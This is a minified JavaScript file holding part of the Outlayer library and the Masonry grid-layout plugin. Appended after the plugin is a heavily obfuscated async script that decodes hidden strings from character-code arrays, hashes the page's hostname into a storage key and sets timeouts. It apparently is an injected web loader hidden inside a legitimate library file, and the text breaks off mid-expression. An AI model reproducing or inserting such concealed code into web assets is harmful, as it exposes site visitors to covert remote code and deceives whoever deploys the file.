HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parse